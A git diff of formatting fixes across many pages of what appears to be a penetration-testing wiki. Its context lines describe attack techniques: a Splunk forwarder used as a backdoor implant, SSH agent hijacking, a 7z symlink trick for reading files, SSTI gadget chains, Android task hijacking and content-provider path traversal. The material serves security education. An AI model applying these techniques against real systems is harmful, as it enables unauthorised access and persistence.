An attacker with a Splunk Universal Forward Agent password can fully compromise all Splunk hosts in the network and gain SYSTEM or root level permissions on each host. I have successfully used the Splunk agent on Windows, Linux, and Solaris Unix hosts. This vulnerability could allow system credentials to be dumped, sensitive data to be exfiltrated, or ransomware to be installed. This vulnerability is fast, easy to use, and reliable.
|
||||
|
||||
|
|
@ -50,7 +50,7 @@ Splunk Universal Forwarder is often seen installed on Domain Controllers for log
|
|||
|
||||
Finally, the Universal Forwarding Agent does not require a license, and can be configured with a password stand alone. As such an attacker can install Universal Forwarder as a backdoor persistence mechanism on hosts, since it is a legitimate application which customers, even those who do not use Splunk, are not likely to remove.
|
||||
|
||||
### Evidence: <a href="#evidence" id="evidence"></a>
|
||||
### Evidence: <a href="evidence" id="evidence"></a>
|
||||
|
||||
To show an exploitation example I set up a test environment using the latest Splunk version for both the Enterprise Server and the Universal Forwarding agent. A total of 10 images have been attached to this report, showing the following:
|
||||
|
||||
|
|
@ -114,7 +114,7 @@ Attacker:192.168.42.51
|
|||
Splunk Enterprise version: 8.0.5 (latest as of August 12, 2020 – day of lab setup)\
|
||||
Universal Forwarder version: 8.0.5 (latest as of August 12, 2020 – day of lab setup)
|
||||
|
||||
#### Remediation Recommendation’s for Splunk, Inc: <a href="#remediation-recommendations-for-splunk-inc" id="remediation-recommendations-for-splunk-inc"></a>
|
||||
#### Remediation Recommendation’s for Splunk, Inc: <a href="remediation-recommendations-for-splunk-inc" id="remediation-recommendations-for-splunk-inc"></a>
|
||||
|
||||
I recommend implementing all of the following solutions to provide defense in depth:
|
||||
|
||||
|
|
@ -122,16 +122,16 @@ I recommend implementing all of the following solutions to provide defense in de
|
|||
2. Enable TLS mutual authentication between the clients and server, using individual keys for each client. This would provide very high bi-directional security between all Splunk services. TLS mutual authentication is being heavily implemented in agents and IoT devices, this is the future of trusted device client to server communication.
|
||||
3. Send all code, single line or script files, in a compressed file which is encrypted and signed by the Splunk server. This does not protect the agent data sent through the API, but protects against malicious Remote Code Execution from a 3rd party.
|
||||
|
||||
#### Remediation Recommendation’s for Splunk customers: <a href="#remediation-recommendations-for-splunk-customers" id="remediation-recommendations-for-splunk-customers"></a>
|
||||
#### Remediation Recommendation’s for Splunk customers: <a href="remediation-recommendations-for-splunk-customers" id="remediation-recommendations-for-splunk-customers"></a>
|
||||
|
||||
1. Ensure a very strong password is set for Splunk agents. I recommend at least a 15-character random password, but since these passwords are never typed this could be set to a very large password such as 50 characters.
|
||||
2. Configure host based firewalls to only allow connections to port 8089/TCP (Universal Forwarder Agent’s port) from the Splunk server.
|
||||
|
||||
### Recommendations for Red Team: <a href="#recommendations-for-red-team" id="recommendations-for-red-team"></a>
|
||||
### Recommendations for Red Team: <a href="recommendations-for-red-team" id="recommendations-for-red-team"></a>
|
||||
|
||||
1. Download a copy of Splunk Universal Forwarder for each operating system, as it is a great light weight signed implant. Good to keep a copy incase Splunk actually fixes this.
|
||||
|
||||
### Exploits/Blogs from other researchers <a href="#exploitsblogs-from-other-researchers" id="exploitsblogs-from-other-researchers"></a>
|
||||
### Exploits/Blogs from other researchers <a href="exploitsblogs-from-other-researchers" id="exploitsblogs-from-other-researchers"></a>
|
||||
|
||||
Usable public exploits:
|
||||
|
||||
|
|
|
|||
|
|
@ -26,7 +26,7 @@ Another option, is that the user owner of the agent and root may be able to acce
|
|||
|
||||
## Long explanation and exploitation
|
||||
|
||||
**Taken from:** [**https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/)****
|
||||
**Taken from: **[**https://www.clockwork.com/news/2012/09/28/602/ssh_agent_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh_agent_hijacking/)****
|
||||
|
||||
### **When ForwardAgent Can’t Be Trusted**
|
||||
|
||||
|
|
@ -46,7 +46,7 @@ A much safer authentication method is [public key authentication](http://www.ibm
|
|||
|
||||
The private key is valuable and must be protected, so by default it is stored in an encrypted format. Unfortunately this means entering your encryption passphrase before using it. Many articles suggest using passphrase-less (unencrypted) private keys to avoid this inconvenience. That’s a bad idea, as anyone with access to your workstation (via physical access, theft, or hackery) now also has free access to any computers configured with your public key.
|
||||
|
||||
OpenSSH includes [ssh-agent](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent), a daemon that runs on your local workstation. It loads a decrypted copy of your private key into memory, so you only have to enter your passphrase once. It then provides a local [socket](http://en.wikipedia.org/wiki/Unix\_domain\_socket) that the ssh client can use to ask it to decrypt the encrypted message sent back by the remote server. Your private key stays safely ensconced in the ssh-agent process’ memory while still allowing you to ssh around without typing in passwords.
|
||||
OpenSSH includes [ssh-agent](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent), a daemon that runs on your local workstation. It loads a decrypted copy of your private key into memory, so you only have to enter your passphrase once. It then provides a local [socket](http://en.wikipedia.org/wiki/Unix_domain_socket) that the ssh client can use to ask it to decrypt the encrypted message sent back by the remote server. Your private key stays safely ensconced in the ssh-agent process’ memory while still allowing you to ssh around without typing in passwords.
|
||||
|
||||
### **How ForwardAgent Works**
|
||||
|
||||
|
|
@ -56,7 +56,7 @@ Many tasks require “chaining” ssh sessions. Consider my example from earlier
|
|||
|
||||
Simply put, anyone with root privilege on the the intermediate server can make free use of your ssh-agent to authenticate them to other servers. A simple demonstration shows how trivially this can be done. Hostnames and usernames have been changed to protect the innocent.
|
||||
|
||||
My laptop is running ssh-agent, which communicates with the ssh client programs via a socket. The path to this socket is stored in the SSH\_AUTH\_SOCK environment variable:
|
||||
My laptop is running ssh-agent, which communicates with the ssh client programs via a socket. The path to this socket is stored in the SSH_AUTH_SOCK environment variable:
|
||||
|
||||
```
|
||||
mylaptop:~ env|grep SSH_AUTH_SOCK
|
||||
|
|
|
|||
|
|
@ -59,6 +59,6 @@ ln -s /file/you/want/to/read root.txt
|
|||
|
||||
Then, when **7z **is execute, it will treat `root.txt` as a file containing the list of files it should compress (thats what the existence of `@root.txt` indicates) and when it 7z read `root.txt` it will read `/file/you/want/to/read` and **as the content of this file isn't a list of files, it will throw and error **showing the content.
|
||||
|
||||
_More info in Write-ups of the box CTF from HackTheBox._ 
|
||||
_More info in Write-ups of the box CTF from HackTheBox. _
|
||||
|
||||
__
|
||||
|
|
|
|||
|
|
@ -32,11 +32,11 @@ When a function is called in a binary that uses objective-C, the compiled code i
|
|||
|
||||
The params this function expects are:
|
||||
|
||||
* The first parameter (**self**) is "a pointer that points to the **instance of the class that is to receive the message**". Or more simply put, it’s the object that the method is being invoked upon. If the method is a class method, this will be an instance of the class object (as a whole), whereas for an instance method, self will point to an instantiated instance of the class as an object. 
|
||||
* The second parameter, (**op**), is "the selector of the method that handles the message". Again, more simply put, this is just the **name of the method.** 
|
||||
* The first parameter (**self**) is "a pointer that points to the **instance of the class that is to receive the message**". Or more simply put, it’s the object that the method is being invoked upon. If the method is a class method, this will be an instance of the class object (as a whole), whereas for an instance method, self will point to an instantiated instance of the class as an object.
|
||||
* The second parameter, (**op**), is "the selector of the method that handles the message". Again, more simply put, this is just the **name of the method.**
|
||||
* The remaining parameters are any** values that are required by the method** (op).
|
||||
|
||||
| **Argument** | **Register** | **(for) objc\_msgSend** |
|
||||
| **Argument ** | **Register** | **(for) objc_msgSend** |
|
||||
| ----------------- | --------------------------------------------------------------- | ------------------------------------------------------ |
|
||||
| **1st argument ** | **rdi** | **self: object that the method is being invoked upon** |
|
||||
| **2nd argument ** | **rsi** | **op: name of the method** |
|
||||
|
|
@ -50,7 +50,7 @@ The params this function expects are:
|
|||
|
||||
* Check for high entropy
|
||||
* Check the strings (is there is almost no understandable string, packed)
|
||||
* The UPX packer for MacOS generates a section called "\_\_XHDR"
|
||||
* The UPX packer for MacOS generates a section called "\__XHDR"
|
||||
|
||||
## Dynamic Analysis
|
||||
|
||||
|
|
@ -154,7 +154,7 @@ sudo dtrace -s syscalls_info.d -c "cat /etc/hosts"
|
|||
|
||||
****[**FileMonitor**](https://objective-see.com/products/utilities.html#FileMonitor) allows to monitor file events (such as creation, modifications, and deletions) providing detailed information about such events.
|
||||
|
||||
### fs\_usage
|
||||
### fs_usage
|
||||
|
||||
Allows to follow actions performed by processes:
|
||||
|
||||
|
|
@ -219,7 +219,7 @@ When calling the **`objc_sendMsg`** function, the **rsi** register holds the **n
|
|||
* It can also invoke the **`ptrace`** system call with the **`PT_DENY_ATTACH`** flag. This **prevents** a deb**u**gger from attaching and tracing.
|
||||
* You can check if the **`sysctl` **or**`ptrace`** function is being **imported** (but the malware could import it dynamically)
|
||||
* As noted in this writeup, “[Defeating Anti-Debug Techniques: macOS ptrace variants](https://alexomara.com/blog/defeating-anti-debug-techniques-macos-ptrace-variants/)” :\
|
||||
“_The message Process # exited with **status = 45 (0x0000002d)** is usually a tell-tale sign that the debug target is using **PT\_DENY\_ATTACH**_”
|
||||
“_The message Process # exited with **status = 45 (0x0000002d)** is usually a tell-tale sign that the debug target is using **PT_DENY_ATTACH**_”
|
||||
|
||||
## Fuzzing
|
||||
|
||||
|
|
@ -251,7 +251,7 @@ While fuzzing in a MacOS it's important to not allow the Mac to sleep:
|
|||
|
||||
#### SSH Disconnect
|
||||
|
||||
If you are fuzzing via a SSH connection it's important to make sure the session isn't going to day. So change the sshd\_config file with:
|
||||
If you are fuzzing via a SSH connection it's important to make sure the session isn't going to day. So change the sshd_config file with:
|
||||
|
||||
* TCPKeepAlive Yes
|
||||
* ClientAliveInterval 0
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@
|
|||
|
||||
### What is MDM (Mobile Device Management)?
|
||||
|
||||
[Mobile Device Management](https://en.wikipedia.org/wiki/Mobile\_device\_management) (MDM) is a technology commonly used to **administer end-user computing devices** such as mobile phones, laptops, desktops and tablets. In the case of Apple platforms like iOS, macOS and tvOS, it refers to a specific set of features, APIs and techniques used by administrators to manage these devices. Management of devices via MDM requires a compatible commercial or open-source MDM server that implements support for the [MDM Protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf).
|
||||
[Mobile Device Management](https://en.wikipedia.org/wiki/Mobile_device_management) (MDM) is a technology commonly used to **administer end-user computing devices** such as mobile phones, laptops, desktops and tablets. In the case of Apple platforms like iOS, macOS and tvOS, it refers to a specific set of features, APIs and techniques used by administrators to manage these devices. Management of devices via MDM requires a compatible commercial or open-source MDM server that implements support for the [MDM Protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf).
|
||||
|
||||
* A way to achieve **centralized device management**
|
||||
* Requires an **MDM server** which implements support for the MDM protocol
|
||||
|
|
@ -12,7 +12,7 @@
|
|||
|
||||
### Basics What is DEP (Device Enrolment Program)?
|
||||
|
||||
The [Device Enrollment Program](https://www.apple.com/business/site/docs/DEP\_Guide.pdf) (DEP) is a service offered by Apple that **simplifies** Mobile Device Management (MDM) **enrollment** by offering **zero-touch configuration** of iOS, macOS, and tvOS devices. Unlike more traditional deployment methods, which require the end-user or administrator to take action to configure a device, or manually enroll with an MDM server, DEP aims to bootstrap this process, **allowing the user to unbox a new Apple device and have it configured for use in the organization almost immediately**.
|
||||
The [Device Enrollment Program](https://www.apple.com/business/site/docs/DEP_Guide.pdf) (DEP) is a service offered by Apple that **simplifies** Mobile Device Management (MDM) **enrollment** by offering **zero-touch configuration** of iOS, macOS, and tvOS devices. Unlike more traditional deployment methods, which require the end-user or administrator to take action to configure a device, or manually enroll with an MDM server, DEP aims to bootstrap this process, **allowing the user to unbox a new Apple device and have it configured for use in the organization almost immediately**.
|
||||
|
||||
Administrators can leverage DEP to automatically enroll devices in their organization’s MDM server. Once a device is enrolled, **in many cases it is treated as a “trusted”** device owned by the organization, and could receive any number of certificates, applications, WiFi passwords, VPN configurations [and so on](https://developer.apple.com/enterprise/documentation/Configuration-Profile-Reference.pdf).
|
||||
|
||||
|
|
@ -106,7 +106,7 @@ It follows a few steps to get the Activation Record performed by **`MCTeslaConfi
|
|||
5. Make the request
|
||||
1. POST to [https://iprofiles.apple.com/macProfile](https://iprofiles.apple.com/macProfile) sending the data `{ "action": "RequestProfileConfiguration", "sn": "" }`
|
||||
2. The JSON payload is encrypted using Absinthe (**`NACSign`**)
|
||||
3. All requests over HTTPs, built-in root certificates are used 
|
||||
3. All requests over HTTPs, built-in root certificates are used
|
||||
|
||||
 (1).png>)
|
||||
|
||||
|
|
@ -121,7 +121,7 @@ The response is a JSON dictionary with some important data like:
|
|||
|
||||
* Request sent to **url provided in DEP profile**.
|
||||
* **Anchor certificates** are used to **evaluate trust** if provided.
|
||||
* Reminder: the **anchor\_certs** property of the DEP profile
|
||||
* Reminder: the **anchor_certs** property of the DEP profile
|
||||
* **Request is a simple .plist** with device identification
|
||||
* Examples: **UDID, OS version**.
|
||||
* CMS-signed, DER-encoded
|
||||
|
|
|
|||
|
|
@ -60,7 +60,7 @@ sn": "
|
|||
}
|
||||
```
|
||||
|
||||
Since the API at _iprofiles.apple.com_ uses [Transport Layer Security](https://en.wikipedia.org/wiki/Transport\_Layer\_Security) (TLS), we needed to enable SSL Proxying in Charles for that host to see the plain text contents of the SSL requests.
|
||||
Since the API at _iprofiles.apple.com_ uses [Transport Layer Security](https://en.wikipedia.org/wiki/Transport_Layer_Security) (TLS), we needed to enable SSL Proxying in Charles for that host to see the plain text contents of the SSL requests.
|
||||
|
||||
However, the `-[MCTeslaConfigurationFetcher connection:willSendRequestForAuthenticationChallenge:]` method checks the validity of the server certificate, and will abort if server trust cannot be verified.
|
||||
|
||||
|
|
@ -82,7 +82,7 @@ ManagedClient.app/Contents/Resources/English.lproj/Errors.strings
|
|||
<snip>
|
||||
```
|
||||
|
||||
The _Errors.strings_ file can be [printed in a human-readable format](https://duo.com/labs/research/mdm-me-maybe#error\_strings\_output) with the built-in `plutil` command.
|
||||
The _Errors.strings_ file can be [printed in a human-readable format](https://duo.com/labs/research/mdm-me-maybe#error_strings_output) with the built-in `plutil` command.
|
||||
|
||||
```
|
||||
$ plutil -p /System/Library/CoreServices/ManagedClient.app/Contents/Resources/English.lproj/Errors.strings
|
||||
|
|
@ -118,7 +118,7 @@ One of the benefits of this method over modifying the binaries and re-signing th
|
|||
|
||||
**System Integrity Protection**
|
||||
|
||||
In order to instrument system binaries, (such as `cloudconfigurationd`) on macOS, [System Integrity Protection](https://support.apple.com/en-us/HT204899) (SIP) must be disabled. SIP is a security technology that protects system-level files, folders, and processes from tampering, and is enabled by default on OS X 10.11 “El Capitan” and later. [SIP can be disabled](https://developer.apple.com/library/archive/documentation/Security/Conceptual/System\_Integrity\_Protection\_Guide/ConfiguringSystemIntegrityProtection/ConfiguringSystemIntegrityProtection.html) by booting into Recovery Mode and running the following command in the Terminal application, then rebooting:
|
||||
In order to instrument system binaries, (such as `cloudconfigurationd`) on macOS, [System Integrity Protection](https://support.apple.com/en-us/HT204899) (SIP) must be disabled. SIP is a security technology that protects system-level files, folders, and processes from tampering, and is enabled by default on OS X 10.11 “El Capitan” and later. [SIP can be disabled](https://developer.apple.com/library/archive/documentation/Security/Conceptual/System_Integrity_Protection_Guide/ConfiguringSystemIntegrityProtection/ConfiguringSystemIntegrityProtection.html) by booting into Recovery Mode and running the following command in the Terminal application, then rebooting:
|
||||
|
||||
```
|
||||
csrutil enable --without debug
|
||||
|
|
@ -415,7 +415,7 @@ Although some of this information might be publicly available for certain organi
|
|||
|
||||
#### Rogue DEP Enrollment
|
||||
|
||||
The [Apple MDM protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf) supports - but does not require - user authentication prior to MDM enrollment via [HTTP Basic Authentication](https://en.wikipedia.org/wiki/Basic\_access\_authentication). **Without authentication, all that's required to enroll a device in an MDM server via DEP is a valid, DEP-registered serial number**. Thus, an attacker that obtains such a serial number, (either through [OSINT](https://en.wikipedia.org/wiki/Open-source\_intelligence), social engineering, or by brute-force), will be able to enroll a device of their own as if it were owned by the organization, as long as it's not currently enrolled in the MDM server. Essentially, if an attacker is able to win the race by initiating the DEP enrollment before the real device, they're able to assume the identity of that device.
|
||||
The [Apple MDM protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf) supports - but does not require - user authentication prior to MDM enrollment via [HTTP Basic Authentication](https://en.wikipedia.org/wiki/Basic_access_authentication). **Without authentication, all that's required to enroll a device in an MDM server via DEP is a valid, DEP-registered serial number**. Thus, an attacker that obtains such a serial number, (either through [OSINT](https://en.wikipedia.org/wiki/Open-source_intelligence), social engineering, or by brute-force), will be able to enroll a device of their own as if it were owned by the organization, as long as it's not currently enrolled in the MDM server. Essentially, if an attacker is able to win the race by initiating the DEP enrollment before the real device, they're able to assume the identity of that device.
|
||||
|
||||
Organizations can - and do - leverage MDM to deploy sensitive information such as device and user certificates, VPN configuration data, enrollment agents, Configuration Profiles, and various other internal data and organizational secrets. Additionally, some organizations elect not to require user authentication as part of MDM enrollment. This has various benefits, such as a better user experience, and not having to [expose the internal authentication server to the MDM server to handle MDM enrollments that take place outside of the corporate network](https://docs.simplemdm.com/article/93-ldap-authentication-with-apple-dep).
|
||||
|
||||
|
|
|
|||
|
|
@ -12,7 +12,7 @@ Zero Configuration Networking, such as Bonjour provides:
|
|||
The device will get an **IP address in the range 169.254/16** and will check if any other device is using that IP address. If not, it will keep the IP address. Macs keeps an entry in their routing table for this subnet: `netstat -rn | grep 169`
|
||||
|
||||
For DNS the **Multicast DNS (mDNS) protocol is used**. [**mDNS** **services** listen in port **5353/UDP**](../../pentesting/5353-udp-multicast-dns-mdns.md), use **regular DNS queries** and use the **multicast address 224.0.0.251** instead of sending the request just to an IP address. Any machine listening these request will respond, usually to a multicast address, so all the devices can update their tables.\
|
||||
Each device will **select its own name** when accessing the network, the device will choose a name **ended in .local** (might be based on the hostname or a completely random one). 
|
||||
Each device will **select its own name** when accessing the network, the device will choose a name **ended in .local** (might be based on the hostname or a completely random one).
|
||||
|
||||
For **discovering services DNS Service Discovery (DNS-SD)** is used.
|
||||
|
||||
|
|
@ -77,5 +77,5 @@ sudo launchctl unload -w /System/Library/LaunchDaemons/com.apple.mDNSResponder.p
|
|||
|
||||
## References
|
||||
|
||||
* [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt\_other?\_encoding=UTF8\&me=\&qid=)****
|
||||
* [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt_other?\_encoding=UTF8\&me=\&qid=)****
|
||||
* ****[**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)****
|
||||
|
|
|
|||
|
|
@ -2,11 +2,11 @@
|
|||
|
||||
## Class Methods
|
||||
|
||||
You can access the **methods** of a **class** using **\_\_dict\_\_.**
|
||||
You can access the **methods **of a **class **using **\__dict\_\_.**
|
||||
|
||||
.png>)
|
||||
|
||||
You can access the functions 
|
||||
You can access the functions
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -14,13 +14,13 @@ You can access the functions 
|
|||
|
||||
### **Attributes**
|
||||
|
||||
You can access the **attributes of an object** using **\_\_dict\_\_**. Example:
|
||||
You can access the **attributes of an object** using** \__dict\_\_**. Example:
|
||||
|
||||
.png>)
|
||||
|
||||
### Class
|
||||
|
||||
You can access the **class** of an object using **\_\_class\_\_**
|
||||
You can access the **class **of an object using **\__class\_\_**
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -30,7 +30,7 @@ You can access the **methods** of the **class** of an **object chainning** magic
|
|||
|
||||
## Server Side Template Injection
|
||||
|
||||
Interesting functions to exploit this vulnerability 
|
||||
Interesting functions to exploit this vulnerability
|
||||
|
||||
```
|
||||
__init__.__globals__
|
||||
|
|
@ -54,5 +54,5 @@ __class__.__init__.__globals__[<name>].__dict__.config
|
|||
|
||||
* [https://rushter.com/blog/python-class-internals/](https://rushter.com/blog/python-class-internals/)
|
||||
* [https://docs.python.org/3/reference/datamodel.html](https://docs.python.org/3/reference/datamodel.html)
|
||||
* [https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events](https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events)
|
||||
* [https://balsn.tw/ctf_writeup/20190603-facebookctf/#events](https://balsn.tw/ctf_writeup/20190603-facebookctf/#events)
|
||||
* [https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0](https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0) (events)
|
||||
|
|
|
|||
|
|
@ -143,11 +143,11 @@ A good way to test this is to try to capture the traffic using some proxy like B
|
|||
|
||||
### Broken Cryptography
|
||||
|
||||
#### Poor Key Management Processes <a href="#poorkeymanagementprocesses" id="poorkeymanagementprocesses"></a>
|
||||
#### Poor Key Management Processes <a href="poorkeymanagementprocesses" id="poorkeymanagementprocesses"></a>
|
||||
|
||||
Some developers save sensitive data in the local storage and encrypt it with a key hardcoded/predictable in the code. This shouldn't be done as some reversing could allow attackers to extract the confidential information.
|
||||
|
||||
#### Use of Insecure and/or Deprecated Algorithms <a href="#useofinsecureandordeprecatedalgorithms" id="useofinsecureandordeprecatedalgorithms"></a>
|
||||
#### Use of Insecure and/or Deprecated Algorithms <a href="useofinsecureandordeprecatedalgorithms" id="useofinsecureandordeprecatedalgorithms"></a>
|
||||
|
||||
Developers shouldn't use **deprecated algorithms** to perform authorisation **checks**, **store** or **send** data. Some of these algorithms are: RC4, MD4, MD5, SHA1... If **hashes** are used to store passwords for example, hashes brute-force **resistant** should be used with salt.
|
||||
|
||||
|
|
@ -263,12 +263,12 @@ Anyway, it's still recommended to **not log sensitive information**.
|
|||
|
||||
Android provides **clipboard-based** framework to provide copy-paste function in android applications. But this creates serious issue when some **other application** can **access** the **clipboard** which contain some sensitive data. **Copy/Paste** function should be **disabled** for **sensitive part** of the application. For example, disable copying credit card details.
|
||||
|
||||
#### Crash Logs <a href="#crashlogs" id="crashlogs"></a>
|
||||
#### Crash Logs <a href="crashlogs" id="crashlogs"></a>
|
||||
|
||||
If an application **crashes** during runtime and it **saves logs** somewhere then those logs can be of help to an attacker especially in cases when android application cannot be reverse engineered. Then, avoid creating logs when applications crashes and if logs are sent over the network then ensure that they are sent over an SSL channel.\
|
||||
As pentester, **try to take a look to these logs**.
|
||||
|
||||
#### Analytics Data Sent To 3rd Parties <a href="#analyticsdatasentto3rdparties" id="analyticsdatasentto3rdparties"></a>
|
||||
#### Analytics Data Sent To 3rd Parties <a href="analyticsdatasentto3rdparties" id="analyticsdatasentto3rdparties"></a>
|
||||
|
||||
Most of the application uses other services in their application like Google Adsense but sometimes they **leak some sensitive data** or the data which is not required to sent to that service. This may happen because of the developer not implementing feature properly. You can **look by intercepting the traffic** of the application and see whether any sensitive data is sent to 3rd parties or not.
|
||||
|
||||
|
|
|
|||
|
|
@ -67,11 +67,11 @@ Note that **not always is necessary to root the device** to install a custom fir
|
|||
|
||||
Once a device is rooted, any app could request access as root. If a malicious application gets it, it can will have access to almost everything and it will be able to damage the phone.
|
||||
|
||||
## Android Application Fundamentals <a href="#2-android-application-fundamentals" id="2-android-application-fundamentals"></a>
|
||||
## Android Application Fundamentals <a href="2-android-application-fundamentals" id="2-android-application-fundamentals"></a>
|
||||
|
||||
This introduction is taken from [https://maddiestone.github.io/AndroidAppRE/app\_fundamentals.html](https://maddiestone.github.io/AndroidAppRE/app\_fundamentals.html)
|
||||
|
||||
### Fundamentals Review <a href="#fundamentals-review" id="fundamentals-review"></a>
|
||||
### Fundamentals Review <a href="fundamentals-review" id="fundamentals-review"></a>
|
||||
|
||||
* Android applications are in the _APK file format_. **APK is basically a ZIP file**. (You can rename the file extension to .zip and use unzip to open and see its contents.)
|
||||
* APK Contents (Not exhaustive)
|
||||
|
|
|
|||
|
|
@ -24,7 +24,7 @@ Testing connection over http and https using devices browser.
|
|||
|
||||
1. http:// (working) tested — [http://ehsahil.com](http://ehsahil.com)
|
||||
|
||||

|
||||

|
||||
|
||||
2\. https:// certificate error — https://google.com
|
||||
|
||||
|
|
@ -42,7 +42,7 @@ Click on **CA certificate download the certificate.**
|
|||
|
||||
The downloaded certificate is in cacert.der extension and Android 5.\* does not recognise it as certificate file.
|
||||
|
||||
You can download the cacert file using your desktop machine and rename it from cacert.der to cacert.crt and drop it on Android device and certificate will be automatically added into **file:///sd\_card/downloads.**
|
||||
You can download the cacert file using your desktop machine and rename it from cacert.der to cacert.crt and drop it on Android device and certificate will be automatically added into **file:///sd_card/downloads.**
|
||||
|
||||
**Installing the downloaded certificate.**
|
||||
|
||||
|
|
|
|||
|
|
@ -65,7 +65,7 @@ When the launchMode is set to `singleTask`, the Android system evaluates three p
|
|||
|
||||
The victim needs to have the **malicious** **app** **installed** in his device. Then, he needs to **open** **it** **before** opening the **vulnerable** **application**. Then, when the **vulnerable** application is **opened**, the **malicious** **application** will be **opened** **instead**. If this malicious application presents the **same** **login** as the vulnerable application the **user won't have any means to know that he is putting his credentials in a malicious application**.
|
||||
|
||||
**You can find an attack implemented here:** [**https://github.com/az0mb13/Task\_Hijacking\_Strandhogg**](https://github.com/az0mb13/Task\_Hijacking\_Strandhogg)****
|
||||
**You can find an attack implemented here: **[**https://github.com/az0mb13/Task_Hijacking_Strandhogg**](https://github.com/az0mb13/Task_Hijacking_Strandhogg)****
|
||||
|
||||
## Preventing task hijacking
|
||||
|
||||
|
|
|
|||
|
|
@ -54,7 +54,7 @@ Enjarify is a tool for translating Dalvik bytecode to equivalent Java bytecode.
|
|||
|
||||
### [CFR](https://github.com/leibnitz27/cfr)
|
||||
|
||||
CFR will decompile modern Java features - [including much of Java ](https://www.benf.org/other/cfr/java9observations.html)[9](https://github.com/leibnitz27/cfr/blob/master/java9stringconcat.html), [12](https://www.benf.org/other/cfr/switch\_expressions.html) & [14](https://www.benf.org/other/cfr/java14instanceof\_pattern), but is written entirely in Java 6, so will work anywhere! ([FAQ](https://www.benf.org/other/cfr/faq.html)) - It'll even make a decent go of turning class files from other JVM languages back into java!
|
||||
CFR will decompile modern Java features - [including much of Java ](https://www.benf.org/other/cfr/java9observations.html)[9](https://github.com/leibnitz27/cfr/blob/master/java9stringconcat.html), [12](https://www.benf.org/other/cfr/switch_expressions.html) & [14](https://www.benf.org/other/cfr/java14instanceof_pattern), but is written entirely in Java 6, so will work anywhere! ([FAQ](https://www.benf.org/other/cfr/faq.html)) - It'll even make a decent go of turning class files from other JVM languages back into java!
|
||||
|
||||
That JAR file can be used as follows:
|
||||
|
||||
|
|
|
|||
|
|
@ -23,7 +23,7 @@ brew install openjdk@8
|
|||
|
||||
### Prepare Virtual Machine
|
||||
|
||||
If you installed Android Studio, you can just open the main project view and access: _**Tools**_ --> _**AVD Manager.**_ 
|
||||
If you installed Android Studio, you can just open the main project view and access: _**Tools **_--> _**AVD Manager.**_
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -141,8 +141,8 @@ At this moment you have decided the device you want to use and you have download
|
|||
C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\bin\avdmanager.bat -v create avd -k "system-images;android-28;google_apis;x86_64" -n "AVD9" -d "Nexus 5X"
|
||||
```
|
||||
|
||||
In the last command **I created a VM named** "_AVD9_" using the **device** "_Nexus 5X_" and the **Android image** "_system-images;android-28;google\_apis;x86\_64_".\
|
||||
Now you can **list the virtual machines** you have created with: 
|
||||
In the last command **I created a VM named **"_AVD9_" using the **device **"_Nexus 5X_" and the **Android image** "_system-images;android-28;google_apis;x86\_64_".\
|
||||
Now you can** list the virtual machines** you have created with:
|
||||
|
||||
```bash
|
||||
C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\bin\avdmanager.bat list avd
|
||||
|
|
|
|||
|
|
@ -52,9 +52,9 @@ Row: 88 _id=89, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSes
|
|||
...
|
||||
```
|
||||
|
||||
### The Chrome CVE-2020-6516 Same-Origin-Policy bypass <a href="#cve-2020-6516" id="cve-2020-6516"></a>
|
||||
### The Chrome CVE-2020-6516 Same-Origin-Policy bypass <a href="cve-2020-6516" id="cve-2020-6516"></a>
|
||||
|
||||
The _Same Origin Policy_ (SOP) \[[12](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin\_policy)] in browsers dictates that Javascript content of URL A will only be able to access content at URL B if the following URL attributes remain the same for A and B:
|
||||
The _Same Origin Policy_ (SOP) \[[12](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy)] in browsers dictates that Javascript content of URL A will only be able to access content at URL B if the following URL attributes remain the same for A and B:
|
||||
|
||||
* The protocol e.g. `https` vs. `http`
|
||||
* The domain e.g. `www.example1.com` vs. `www.example2.com`
|
||||
|
|
|
|||
|
|
@ -57,7 +57,7 @@ content://com.mwr.example.sieve.DBContentProvider/Passwords
|
|||
content://com.mwr.example.sieve.DBContentProvider/Passwords/
|
||||
```
|
||||
|
||||
You should also check the **ContentProvider code** to search for queries: 
|
||||
You should also check the **ContentProvider code **to search for queries:
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
|
|
@ -173,7 +173,7 @@ dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc
|
|||
|
||||
### **Path Traversal**
|
||||
|
||||
If you can access files, you can try to abuse a Path Traversal (in this case this isn't necessary but you can try to use "_../_" and similar tricks). 
|
||||
If you can access files, you can try to abuse a Path Traversal (in this case this isn't necessary but you can try to use "_../_" and similar tricks).
|
||||
|
||||
```
|
||||
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts
|
||||
|
|
@ -192,5 +192,5 @@ Vulnerable Providers:
|
|||
|
||||
## References
|
||||
|
||||
